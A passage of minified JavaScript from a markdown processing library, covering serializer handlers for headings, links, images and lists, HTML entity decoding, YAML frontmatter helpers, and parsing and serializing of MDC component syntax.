f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function $d(e,t,n){return n.options.emphasis||"*"}function qd(e,t){let n=!1;return Qe(e,function(r){if("value"in r&&/\r?\n|\r/.test(r.value)||r.type==="break")return n=!0,ri}),!!((!e.depth||e.depth<3)&&_i(e)&&(t.options.setext||n))}function Yd(e,t,n,r){const i=Math.max(Math.min(6,e.depth||1),1),u=n.createTracker(r);if(qd(e,n)){const h=n.enter("headingSetext"),f=n.enter("phrasing"),m=n.containerPhrasing(e,{...u.current(),before:`
`,after:`
`});return f(),h(),m+`
`+(i===1?"=":"-").repeat(m.length-(Math.max(m.lastIndexOf("\r"),m.lastIndexOf(`
`))+1))}const s="#".repeat(i),a=n.enter("headingAtx"),o=n.enter("phrasing");u.move(s+" ");let c=n.containerPhrasing(e,{before:"# ",after:`
`,...u.current()});return/^[\t ]/.test(c)&&(c=En(c.charCodeAt(0))+c.slice(1)),c=c?s+" "+c:s,n.options.closeAtx&&(c+=" "+s),o(),a(),c}Ka.peek=jd;function Ka(e){return e.value||""}function jd(){return"<"}Va.peek=Kd;function Va(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("image");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("![");return c+=o.move(n.safe(e.alt,{before:c,after:"]",...o.current()})),c+=o.move("]("),a(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":")",...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),c+=o.move(")"),s(),c}function Kd(){return"!"}Qa.peek=Vd;function Qa(e,t,n,r){const i=e.referenceType,u=n.enter("imageReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("![");const c=n.safe(e.alt,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Vd(){return"!"}Wa.peek=Qd;function Wa(e,t,n){let r=e.value||"",i="`",u=-1;for(;new RegExp("(^|[^`])"+i+"([^`]|$)").test(r);)i+="`";for(/[^ \r\n]/.test(r)&&(/^[ \r\n]/.test(r)&&/[ \r\n]$/.test(r)||/^`|`$/.test(r))&&(r=" "+r+" ");++u<n.unsafe.length;){const s=n.unsafe[u],a=n.compilePattern(s);let o;if(s.atBreak)for(;o=a.exec(r);){let c=o.index;r.charCodeAt(c)===10&&r.charCodeAt(c-1)===13&&c--,r=r.slice(0,c)+" "+r.slice(o.index+1)}}return i+r+i}function Qd(){return"`"}function Ga(e,t){const n=_i(e);return!!(!t.options.resourceLink&&e.url&&!e.title&&e.children&&e.children.length===1&&e.children[0].type==="text"&&(n===e.url||"mailto:"+n===e.url)&&/^[a-z][a-z+.-]+:/i.test(e.url)&&!/[\0- <>\u007F]/.test(e.url))}Xa.peek=Wd;function Xa(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.createTracker(r);let a,o;if(Ga(e,n)){const h=n.stack;n.stack=[],a=n.enter("autolink");let f=s.move("<");return f+=s.move(n.containerPhrasing(e,{before:f,after:">",...s.current()})),f+=s.move(">"),a(),n.stack=h,f}a=n.enter("link"),o=n.enter("label");let c=s.move("[");return c+=s.move(n.containerPhrasing(e,{before:c,after:"](",...s.current()})),c+=s.move("]("),o(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(o=n.enter("destinationLiteral"),c+=s.move("<"),c+=s.move(n.safe(e.url,{before:c,after:">",...s.current()})),c+=s.move(">")):(o=n.enter("destinationRaw"),c+=s.move(n.safe(e.url,{before:c,after:e.title?" ":")",...s.current()}))),o(),e.title&&(o=n.enter(`title${u}`),c+=s.move(" "+i),c+=s.move(n.safe(e.title,{before:c,after:i,...s.current()})),c+=s.move(i),o()),c+=s.move(")"),a(),c}function Wd(e,t,n){return Ga(e,n)?"<":"["}Ja.peek=Gd;function Ja(e,t,n,r){const i=e.referenceType,u=n.enter("linkReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("[");const c=n.containerPhrasing(e,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Gd(){return"["}function ji(e){const t=e.options.bullet||"*";if(t!=="*"&&t!=="+"&&t!=="-")throw new Error("Cannot serialize items with `"+t+"` for `options.bullet`, expected `*`, `+`, or `-`");return t}function Xd(e){const t=ji(e),n=e.options.bulletOther;if(!n)return t==="*"?"-":"*";if(n!=="*"&&n!=="+"&&n!=="-")throw new Error("Cannot serialize items with `"+n+"` for `options.bulletOther`, expected `*`, `+`, or `-`");if(n===t)throw new Error("Expected `bullet` (`"+t+"`) and `bulletOther` (`"+n+"`) to be different");return n}function Jd(e){const t=e.options.bulletOrdered||".";if(t!=="."&&t!==")")throw new Error("Cannot serialize items with `"+t+"` for `options.bulletOrdered`, expected `.` or `)`");return t}function Za(e){const t=e.options.rule||"*";if(t!=="*"&&t!=="-"&&t!=="_")throw new Error("Cannot serialize rules with `"+t+"` for `options.rule`, expected `*`, `-`, or `_`");return t}function Zd(e,t,n,r){const i=n.enter("list"),u=n.bulletCurrent;let s=e.ordered?Jd(n):ji(n);const a=e.ordered?s==="."?")":".":Xd(n);let o=t&&n.bulletLastUsed?s===n.bulletLastUsed:!1;if(!e.ordered){const h=e.children?e.children[0]:void 0;if((s==="*"||s==="-")&&h&&(!h.children||!h.children[0])&&n.stack[n.stack.length-1]==="list"&&n.stack[n.stack.length-2]==="listItem"&&n.stack[n.stack.length-3]==="list"&&n.stack[n.stack.length-4]==="listItem"&&n.indexStack[n.indexStack.length-1]===0&&n.indexStack[n.indexStack.length-2]===0&&n.indexStack[n.indexStack.length-3]===0&&(o=!0),Za(n)===s&&h){let f=-1;for(;++f<e.children.length;){const m=e.children[f];if(m&&m.type==="listItem"&&m.children&&m.children[0]&&m.children[0].type==="thematicBreak"){o=!0;break}}}}o&&(s=a),n.bulletCurrent=s;const c=n.containerFlow(e,r);return n.bulletLastUsed=s,n.bulletCurrent=u,i(),c}function em(e){const t=e.options.listItemIndent||"one";if(t!=="tab"&&t!=="one"&&t!=="mixed")throw new Error("Cannot serialize items with `"+t+"` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`");return t}function tm(e,t,n,r){const i=em(n);let u=n.bulletCurrent||ji(n);t&&t.type==="list"&&t.ordered&&(u=(typeof t.start=="number"&&t.start>-1?t.start:1)+(n.options.incrementListMarker===!1?0:t.children.indexOf(e))+u);let s=u.length+1;(i==="tab"||i==="mixed"&&(t&&t.type==="list"&&t.spread||e.spread))&&(s=Math.ceil(s/4)*4);const a=n.createTracker(r);a.move(u+" ".repeat(s-u.length)),a.shift(s);const o=n.enter("listItem"),c=n.indentLines(n.containerFlow(e,a.current()),h);return o(),c;function h(f,m,d){return m?(d?"":" ".repeat(s))+f:(d?u:u+" ".repeat(s-u.length))+f}}function nm(e,t,n,r){const i=n.enter("paragraph"),u=n.enter("phrasing"),s=n.containerPhrasing(e,r);return u(),i(),s}const rm=or(["break","delete","emphasis","footnote","footnoteReference","image","imageReference","inlineCode","inlineMath","link","linkReference","mdxJsxTextElement","mdxTextExpression","strong","text","textDirective"]);function im(e,t,n,r){return(e.children.some(function(s){return rm(s)})?n.containerPhrasing:n.containerFlow).call(n,e,r)}function um(e){const t=e.options.strong||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize strong with `"+t+"` for `options.strong`, expected `*`, or `_`");return t}eo.peek=sm;function eo(e,t,n,r){const i=um(n),u=n.enter("strong"),s=n.createTracker(r),a=s.move(i+i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i+i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function sm(e,t,n){return n.options.strong||"*"}function am(e,t,n,r){return n.safe(e.value,r)}function om(e){const t=e.options.ruleRepetition||3;if(t<3)throw new Error("Cannot serialize rules with repetition `"+t+"` for `options.ruleRepetition`, expected `3` or more");return t}function cm(e,t,n){const r=(Za(n)+(n.options.ruleSpaces?" ":"")).repeat(om(n));return n.options.ruleSpaces?r.slice(0,-1):r}const tt={blockquote:Fd,break:Zu,code:Ud,definition:vd,emphasis:ja,hardBreak:Zu,heading:Yd,html:Ka,image:Va,imageReference:Qa,inlineCode:Wa,link:Xa,linkReference:Ja,list:Zd,listItem:tm,paragraph:nm,root:im,strong:eo,text:am,thematicBreak:cm},es={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"};function to(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=48&&t<=57}function lm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=102||t>=65&&t<=70||t>=48&&t<=57}function fm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=122||t>=65&&t<=90}function ts(e){return fm(e)||to(e)}const hm=["","Named character references must be terminated by a semicolon","Numeric character references must be terminated by a semicolon","Named character references cannot be empty","Numeric character references cannot be empty","Named character references must be known","Numeric character references cannot be disallowed","Numeric character references cannot be outside the permissible Unicode range"];function vr(e,t){const n={},r=typeof n.additional=="string"?n.additional.charCodeAt(0):n.additional,i=[];let u=0,s=-1,a="",o,c;n.position&&("start"in n.position||"indent"in n.position?(c=n.position.indent,o=n.position.start):o=n.position);let h=(o?o.line:0)||1,f=(o?o.column:0)||1,m=E(),d;for(u--;++u<=e.length;)if(d===10&&(f=(c?c[s]:0)||1),d=e.charCodeAt(u),d===38){const A=e.charCodeAt(u+1);if(A===9||A===10||A===12||A===32||A===38||A===60||Number.isNaN(A)||r&&A===r){a+=String.fromCharCode(d),f++;continue}const k=u+1;let I=k,L=k,R;if(A===35){L=++I;const Y=e.charCodeAt(L);Y===88||Y===120?(R="hexadecimal",L=++I):R="decimal"}else R="named";let y="",v="",w="";const j=R==="named"?ts:R==="decimal"?to:lm;for(L--;++L<=e.length;){const Y=e.charCodeAt(L);if(!j(Y))break;w+=String.fromCharCode(Y),R==="named"&&$a.includes(w)&&(y=w,v=dn(w))}let x=e.charCodeAt(L)===59;if(x){L++;const Y=R==="named"?dn(w):!1;Y&&(y=w,v=Y)}let N=1+L-k,M="";if(!(!x&&n.nonTerminated===!1))if(!w)R!=="named"&&p(4,N);else if(R==="named"){if(x&&!v)p(5,1);else if(y!==w&&(L=I+y.length,N=1+L-I,x=!1),!x){const Y=y?1:3;if(n.attribute){const G=e.charCodeAt(L);G===61?(p(Y,N),v=""):ts(G)?v="":p(Y,N)}else p(Y,N)}M=v}else{x||p(2,N);let Y=Number.parseInt(w,R==="hexadecimal"?16:10);if(dm(Y))p(7,N),M="�";else if(Y in es)p(6,N),M=es[Y];else{let G="";mm(Y)&&p(6,N),Y>65535&&(Y-=65536,G+=String.fromCharCode(Y>>>10|55296),Y=56320|Y&1023),M=G+String.fromCharCode(Y)}}if(M){T(),m=E(),u=L-1,f+=L-k+1,i.push(M);const Y=E();Y.offset++,n.reference&&n.reference.call(n.referenceContext||void 0,M,{start:m,end:Y},e.slice(k-1,L)),m=Y}else w=e.slice(k-1,L),a+=w,f+=w.length,u=L-1}else d===10&&(h++,s++,f=0),Number.isNaN(d)?T():(a+=String.fromCharCode(d),f++);return i.join("");function E(){return{line:h,column:f,offset:u+((o?o.offset:0)||0)}}function p(A,k){let I;n.warning&&(I=E(),I.column+=k,I.offset+=k,n.warning.call(n.warningContext||void 0,hm[A],I,A))}function T(){a&&(i.push(a),n.text&&n.text.call(n.textContext||void 0,a,{start:m,end:E()}),a="")}}function dm(e){return e>=55296&&e<=57343||e>1114111}function mm(e){return e>=1&&e<=8||e===11||e>=13&&e<=31||e>=127&&e<=159||e>=64976&&e<=65007||(e&65535)===65535||(e&65535)===65534}const Jn="---",pm="```yaml [props]",Em=`
`,gm="\r";function bm(e,t=""){if(!Object.keys(e).length)return t.trim();e=br(e||{},{});const n=[Jn,Ua(e).trim(),Jn,""].join(`
`);return t?[n,t.trim(),""].join(`
`):n}function Tm(e,t=""){return Object.keys(e).length?(e=br(e||{},{}),[pm,Ua(e).trim(),"```",t].join(`
`)):""}function no(e){let t={};if(e.startsWith(Jn)){const n=e.indexOf(Em+Jn);if(n!==-1){const r=e[n-1]===gm,i=e.slice(4,n-(r?1:0));i&&(t=md(i),e=e.slice(n+4+(r?1:0)))}}return{content:e,data:br(t||{},{})}}function Zn(e){const t=e||{},n=t.now||{};let r=t.lineShift||0,i=n.line||1,u=n.column||1;return{move:o,current:s,shift:a};function s(){return{now:{line:i,column:u},lineShift:r}}function a(c){r+=c}function o(c=""){const h=c.split(/\r?\n|\r/g),f=h[h.length-1];return i+=h.length-1,u=h.length===1?u+f.length:1+f.length+r,c}}function Am(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const o=i[a];r[r.length-1]=a,s.push(u.move(t.handle(o,e,t,{before:"",after:"",...u.current()})))}return r.pop(),s.join("")}function Cm(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const c=i[a];r[r.length-1]=a,s.push(u.move(t.handle(c,e,t,{before:`
`,after:`
`,...u.current()}))),c.type!=="list"&&(t.bulletLastUsed=void 0),a<i.length-1&&s.push(u.move(o(c,i[a+1])))}return r.pop(),s.join("");function o(c,h){let f=t.join.length;for(;f--;){const m=t.join[f](c,h,e,t);if(m===!0||m===1)break;if(typeof m=="number")return`
`.repeat(1+m);if(m===!1)return`

<!---->

`}return`

`}}function Dm(e,t,n){const r=t.indexStack,i=e.children||[],u=[];let s=-1,a=n.before;r.push(-1);let o=Zn(n);for(;++s<i.length;){const c=i[s];let h;if(r[r.length-1]=s,s+1<i.length){let f=t.handle.handlers[i[s+1].type];f&&f.peek&&(f=f.peek),h=f?f(i[s+1],e,t,{before:"",after:"",...o.current()}).charAt(0):""}else h=n.after;u.length>0&&(a==="\r"||a===`
`)&&c.type==="html"&&(u[u.length-1]=u[u.length-1].replace(/(\r?\n|\r)$/," "),a=" ",o=Zn(n),o.move(u.join(""))),u.push(o.move(t.handle(c,e,t,{...o.current(),before:a,after:h}))),a=u[u.length-1].slice(-1)}return r.pop(),u.join("")}function _m(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}const ym=new Set(["componentContainerSection","containerComponent","leafComponent"]),ro=new Set(["componentContainerSection","componentContainerDataSection","containerComponent","leafComponent","table","pre","code","textComponent"]),Sm={}.hasOwnProperty,ns=/^[^\t\n\r "#'.<=>`}]+$/,km=2;function rs(e){if(!e._compiled){const t=(e.atBreak?"[\\r\\n][\\t ]*":"")+(e.before?"(?:"+e.before+")":"");e._compiled=new RegExp((t?"("+t+")":"")+(/[|\\{}()[\]^$+*?.-]/.test(e.character)?"\\":"")+e.character+(e.after?"(?:"+e.after+")":""),"g")}return e._compiled}const Nm=(e={})=>{const t=(d,{safeTypes:E=[]})=>{var T;const p=A=>ro.has(A)||E.includes(A);(T=d.mdc)!=null&&T.unwrapped&&(d.children=[{type:d.mdc.unwrapped,children:d.children.filter(A=>!p(A.type))},...d.children.filter(A=>p(A.type))])},n=d=>{const E=Object.entries(d.fmAttributes||{});if(E.length===0)return"";const p=E.sort(([T],[A])=>T.localeCompare(A)).reduce((T,[A,k])=>{if(A!=null&&A.startsWith(":")&&c(k)){try{k=JSON.parse(k)}catch{}A=A.slice(1)}return T[A]=k,T},{});return`
`+(e!=null&&e.yamlCodeBlockProps?Tm(p).trim():bm(p).trim())},r=d=>{e.autoUnwrap&&t(d,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)};function i(d,E,p){return p.indexStack=p.stack,r(d),`#${d.name}${h(d,p)}
${f(d,p)}`.trim()}function u(d,E,p){let T;p.indexStack=p.stack;const A=p.enter(d.type);if(d.name==="span")T=`[${f(d,p)}]${h(d,p)}`;else if(d.name==="binding"){const k=d.attributes||{};T=k.defaultValue?`{{ ${k.value} || '${k.defaultValue}' }}`:`{{ ${k.value} }}`}else T=":"+(d.name||"")+o(d,p)+h(d,p);return A(),T}let s=0;function a(d,E,p){var v;p.indexStack=p.stack;const T=":".repeat(km+s);s+=1;const A=p.enter(d.type);let k=T+(d.name||"")+o(d,p);const I=d.children.filter(w=>w.type!=="componentContainerSection"),L=d.children.filter(w=>w.type==="componentContainerSection");d.children=[...I,...L],d.fmAttributes=d.fmAttributes||{};const R=h(d,p);((k+R).length>((e==null?void 0:e.maxAttributesLength)||80)||Object.keys(d.fmAttributes).length>0||(v=d.children)!=null&&v.some(w=>w.type==="componentContainerSection"))&&(Object.assign(d.fmAttributes,d.attributes),d.attributes=[]),r(d),k+=h(d,p),k+=n(d);let y;return d.type==="containerComponent"&&(y=f(d,p),y&&(k+=`
`+y),k+=`
`+T,s>1&&(k=k.split(`
`).map(w=>"  "+w).join(`
`))),s-=1,A(),k}a.peek=function(){return":"};function o(d,E){let p=d;if(d.type==="containerComponent"){if(!m(d))return"";p=d.children[0]}const T=E.enter("label"),A=E.enter(d.type+"Label"),k=Dm(p,E,{before:"[",after:"]"});return A(),T(),k?"["+k+"]":""}const c=d=>{try{return JSON.parse(d),!0}catch{return!1}};function h(d,E){const p=_m(E),T=d.type==="textComponent"?[p]:[p,`
`,"\r"],A=Object.fromEntries(Object.entries(d.attributes||{}).sort(([x],[N])=>x.localeCompare(N))),k=[];let I,L="",R="",y,v,w;for(v in A)if(Sm.call(A,v)&&A[v]!=null)if(y=String(A[v]),v==="id")I=ns.test(y)?"#"+y:j("id",y);else if(v==="class"){for(y=y.split(/[\t\n\r ]+/g),L=[],R=[],w=-1;++w<y.length;)(ns.test(y[w])?R:L).push(y[w]);L=L.length?j("class",L.join(" ")):"",R=R.length?"."+R.join("."):""}else v.startsWith(":")&&y==="true"?k.push(v.slice(1)):v.startsWith(":")&&c(y)?k.push(`${v}='${y.replace(/([^/])'/g,"$1\\'")}'`):k.push(j(v,y));return L&&k.unshift(L),R&&k.unshift(R),I&&k.unshift(I),k.length?"{"+k.join(" ")+"}":"";function j(x,N){return x+"="+p+Ld(N,{subset:T})+p}}function f(d,E){const p=m(d)?Object.assign({},d,{children:d.children.slice(1)}):d;return d.type==="textComponent"?Am(p,E):Cm(p,E)}function m(d){return d.children&&d.children[0]&&d.children[0].data&&d.children[0].data.componentLabel}return{compilePattern:rs,unsafe:[{character:"\r",inConstruct:["leafComponentLabel","containerComponentLabel"]},{character:`
`,inConstruct:["leafComponentLabel","containerComponentLabel"]},{before:"[^:]",character:":",after:"[A-Za-z]",inConstruct:["phrasing"]},{atBreak:!0,character:":",after:":"}],handlers:{containerComponent:a,textComponent:u,componentContainerSection:i,image:(d,E,p,T)=>tt.image(d,E,p,T)+h(d,p),link:(d,E,p,T)=>tt.link(d,E,p,T)+h(d,p),linkReference:(d,E,p,T)=>tt.linkReference(d,E,p,T)+h(d,p),strong:(d,E,p,T)=>tt.strong(d,E,p,T)+h(d,p),inlineCode:(d,E,p)=>(p.compilePattern=p.compilePattern||rs,tt.inlineCode(d,E,p)+h(d,p)),emphasis:(d,E,p,T)=>tt.emphasis(d,E,p,T)+h(d,p)}}},Im=(e={})=>{const t=["textComponent"],n=H=>{var S;const q=H.children[0];q&&((S=q.children)!=null&&S.length)&&q.children[0].type==="code"&&q.children[0].lang==="yaml"&&q.children[0].meta==="[props]"&&(H.rawData=q.children[0].value,H.mdc=H.mdc||{},H.mdc.codeBlockProps=!0,q.children.splice(0,1))},r=(H,{safeTypes:q=[]})=>{if(!ym.has(H.type))return;const S=H.children.filter(Te=>Te.type!=="componentContainerSection");if(S.length!==1)return;const D=S[0];if(ro.has(D.type)||q.includes(D.type))return;const ue=H.children.indexOf(D);H.children.splice(ue,1,...(D==null?void 0:D.children)||[]),H.mdc=H.mdc||{},H.mdc.unwrapped=D.type},i=H=>{e.yamlCodeBlockProps&&n(H),e.autoUnwrap&&r(H,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)},u={componentContainer:c,componentContainerSection:f,componentContainerDataSection:m,componentContainerAttributes:w,componentContainerLabel:y,bindingContent:a,componentLeaf:T,componentLeafAttributes:w,componentText:k,textSpan:A,componentTextAttributes:w},s={bindingContent:o,componentContainerSectionTitle:p,listUnordered:Q,listOrdered:Q,listItem:Q,componentContainerSection:d,componentContainerDataSection:E,componentContainer:h,componentContainerAttributeClassValue:x,componentContainerAttributeIdValue:j,componentContainerAttributeName:M,componentContainerAttributeValue:N,componentContainerAttributes:Y,componentContainerLabel:v,componentContainerName:L,componentContainerAttributeInitializerMarker(){const H=this.data.componentAttributes;H[H.length-1][1]=""},componentLeaf:G,componentLeafAttributeClassValue:x,componentLeafAttributeIdValue:j,componentLeafAttributeName:M,componentLeafAttributeValue:N,componentLeafAttributes:Y,componentLeafName:R,componentText:G,textSpan:G,componentTextAttributeClassValue:x,componentTextAttributeIdValue:j,componentTextAttributeName:M,componentTextAttributeValue:N,componentTextAttributes:Y,componentTextName:L};function a(H){var D;const S=/([^|]*)(?:\|\|\s*'(.*)')?/.exec(this.sliceSerialize(H));this.enter({type:"textComponent",name:"binding",attributes:{value:(D=S==null?void 0:S[1])==null?void 0:D.trim(),defaultValue:S==null?void 0:S[2]}},H)}function o(H){this.exit(H)}function c(H){I.call(this,"containerComponent",H)}function h(H){const q=this.stack[this.stack.length-1];if(q.children.length>1){const S=q.children.find(D=>D.rawData);q.rawData=S==null?void 0:S.rawData}i(q),q.children=q.children.flatMap(S=>{var D,ue;return S.rawData?[]:S.name==="default"&&Object.keys(S.attributes).length===0||!S.name?((D=S.mdc)!=null&&D.unwrapped&&(q.mdc=q.mdc||{},q.mdc.unwrapped=(ue=S.mdc)==null?void 0:ue.unwrapped),S.children):(S.data={hName:"component-slot",hProperties:{...S.attributes,[`v-slot:${S.name}`]:""}},S)}),this.exit(H)}function f(H){I.call(this,"componentContainerSection",H)}function m(H){I.call(this,"componentContainerDataSection",H)}function d(H){const q=this.stack[this.stack.length-1];ne.call(this,q),i(q),this.exit(H)}function E(H){let q=this.stack[this.stack.length-1];q=ne.call(this,q),q.type==="componentContainerDataSection"&&(q.rawData=this.sliceSerialize(H),this.exit(H))}function p(H){var q;this.stack[this.stack.length-1].name=(q=this.sliceSerialize(H))==null?void 0:q.trim()}function T(H){I.call(this,"leafComponent",H)}function A(H){this.enter({type:"textComponent",name:"span",attributes:{},children:[]},H)}function k(H){I.call(this,"textComponent",H)}function I(H,q){this.enter({type:H,name:"",attributes:{},children:[]},q)}function L(H){this.stack[this.stack.length-1].name=hn(this.sliceSerialize(H))}function R(H){this.stack[this.stack.length-1].name=this.sliceSerialize(H)}function y(H){this.enter({type:"paragraph",data:{componentLabel:!0},children:[]},H)}function v(H){this.exit(H)}function w(){this.data.componentAttributes=[],this.buffer()}function j(H){this.data.componentAttributes.push(["id",vr(this.sliceSerialize(H))])}function x(H){this.data.componentAttributes.push(["class",vr(this.sliceSerialize(H))])}function N(H){const q=this.data.componentAttributes,S=q[q.length-1];S[1]=(typeof S[1]=="string"?S[1]:"")+vr(this.sliceSerialize(H))}function M(H){this.data.componentAttributes.push([this.sliceSerialize(H),!0])}function Y(){var Te,_;const H=this.data.componentAttributes,q={};let S=-1,D;for(;++S<H.length;){D=H[S];const Ae=hn(D[0]);Ae==="class"&&q.class?q.class+=" "+D[1]:q[Ae]=D[1]}this.data.componentAttributes=H,this.resume();let ue=this.stack[this.stack.length-1];if(ue.type!=="textComponent"||ue.name==="span")for(;!((Te=ue.position)!=null&&Te.end)&&((_=ue.children)==null?void 0:_.length)>0;)ue=ue.children[ue.children.length-1];ue.attributes=q}function G(H){this.exit(H)}function Q(H){const[q]=this.tokenStack[this.tokenStack.length-1];q.type===H.type&&this.exit(H)}function ne(H){for(;H.type==="listItem"||H.type==="list";){const[q]=this.tokenStack[this.tokenStack.length-1];this.exit(q),H=this.stack[this.stack.length-1]}return H}return{canContainEols:t,enter:u,exit:s}},Om=2,xm=3,is=35,Lm=1,P={EOF:null,space:32,quotationMark:34,hash:35,apostrophe:39,openingParentheses:40,star:42,dash:45,dot:46,colon:58,LessThan:60,equals:61,greaterThan:62,uppercaseX:88,openingSquareBracket:91,backSlash:92,closingSquareBracket:93,underscore:95,backTick:96,lowercaseX:120,openingCurlyBracket:123,closingCurlyBracket:125};function Ki(e,t,n,r,i,u,s){let a=0,o=0;return c;function c(p){if(p!==P.openingSquareBracket)throw new Error("expected `[`");return e.enter(r),e.enter(i),e.consume(p),e.exit(i),h}function h(p){return p===P.closingSquareBracket?(e.enter(i),e.consume(p),e.exit(i),e.exit(r),t):(e.enter(u),f(p))}function f(p){return p===P.EOF||a>999?n(p):p===P.closingSquareBracket&&!o--?d(p):K(p)?s?n(p):(e.enter("lineEnding"),e.consume(p),e.exit("lineEnding"),f):(e.enter("chunkText",{contentType:"text"}),m(p))}function m(p){return p===P.EOF||K(p)||a>999?(e.exit("chunkText"),f(p)):p===P.openingSquareBracket&&++o>3?n(p):p===P.closingSquareBracket&&!o--?(e.exit("chunkText"),d(p)):(e.consume(p),p===P.backSlash?E:m)}function d(p){return e.exit(u),e.enter(i),e.consume(p),e.exit(i),e.exit(r),t}function E(p){return p===P.openingSquareBracket||p===P.backSlash||p===P.closingSquareBracket?(e.consume(p),a++,m):m(p)}}const Fm={tokenize:Pm,partial:!0},wm={tokenize:Um,partial:!0},Rm={tokenize:Hm,partial:!0};function Bm(e,t,n){const r=this;return i;function i(o){if(o!==P.openingSquareBracket)throw new Error("expected `[`");return r.previous===P.EOF&&r._gfmTasklistFirstContentOfListItem?e.check(wm,n,u)(o):r.previous===P.openingSquareBracket?n(o):e.check(Rm,n,u)(o)}function u(o){return e.enter("textSpan"),e.attempt(Fm,s,n)(o)}function s(o){return o===P.openingParentheses||o===P.openingSquareBracket?n(o):a(o)}function a(o){return e.exit("textSpan"),t(o)}}function Pm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}const Mm={tokenize:Bm};function Um(e,t,n){return r;function r(u){return e.enter("formGfmTaskCheckbox"),e.consume(u),i}function i(u){return W(u)||u===P.uppercaseX||u===P.lowercaseX?(e.consume(u),i):u===P.closingSquareBracket?(e.exit("formGfmTaskCheckbox"),t(u)):n(u)}}function Hm(e,t,n){return r;function r(u){return e.enter("doubleBracket"),e.consume(u),i}function i(u){return u!==P.openingSquareBracket?n(u):(e.exit("doubleBracket"),t(u))}}function Vi(e,t,n,r,i,u,s,a,o,c,h,f,m,d,E){let p,T,A=!1;return k;function k(S){return e.enter(r),e.enter(i),e.consume(S),e.exit(i),I}function I(S){return S===P.hash?(p=s,L(S)):S===P.dot?(p=a,L(S)):S===P.colon||S===P.underscore||de(S)?(e.enter(u),e.enter(o),e.consume(S),A=S===P.colon,S===P.colon?v:j):E&&W(S)?V(e,I,"whitespace")(S):!E&&ee(S)?He(e,I)(S):q(S)}function L(S){return e.enter(u),e.enter(p),e.enter(p+"Marker"),e.consume(S),e.exit(p+"Marker"),R}function R(S){return S===P.EOF||S===P.quotationMark||S===P.hash||S===P.apostrophe||S===P.dot||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||ee(S)?n(S):(e.enter(p+"Value"),e.consume(S),y)}function y(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.hash||S===P.dot||S===P.closingCurlyBracket||ee(S)?(e.exit(p+"Value"),e.exit(p),e.exit(u),I(S)):(e.consume(S),y)}function v(S){return S===P.dash||fe(S)?(e.consume(S),v):(e.exit(o),E&&W(S)?V(e,w,"whitespace")(S):!E&&ee(S)?He(e,w)(S):w(S))}function w(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),n(S))}function j(S){return S===P.dash||S===P.dot||S===P.colon||S===P.underscore||fe(S)?(e.consume(S),j):(e.exit(o),E&&W(S)?V(e,x,"whitespace")(S):!E&&ee(S)?He(e,x)(S):x(S))}function x(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),I(S))}function N(S){return 